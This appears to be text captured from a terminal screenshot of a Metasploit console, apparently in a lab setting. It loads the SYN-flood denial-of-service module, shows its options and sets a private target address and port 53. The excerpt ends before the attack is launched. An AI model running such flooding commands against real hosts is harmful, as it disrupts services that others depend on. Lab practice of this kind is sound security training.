 Player
Activities Terminal Dec 22 23:18
Terminal
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.203.132
RHOSTS => 192.168.203.132
msf5 auxiliary(dos/tcp/synflood) > set RPORT 53
RPORT => 53
msf5 auxiliary(dos/tcp/synflood) >